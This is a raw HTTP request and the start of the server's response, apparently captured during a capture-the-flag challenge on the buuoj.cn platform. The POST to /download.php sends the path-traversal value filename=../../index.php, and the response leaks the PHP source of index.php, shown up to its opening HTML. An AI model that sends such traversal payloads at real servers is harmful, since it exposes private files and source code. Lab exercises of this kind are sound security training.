 POST /download.php HTTP/1.1
Host: 2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81
Connection: close
Referer:
http://2ebc527e-43a2-48b9-a7cc-322e23fbc2b0.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=
17c8d07b0a2254-0c13b9083f3e018-4c3e2778-1fa400-17c8d07b0a324c; PHPSESSID
=7090dbf4aabab7e920beffbcf61a82a8
Upgrade-Insecure-Requests: 1
filename=../../index.php
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">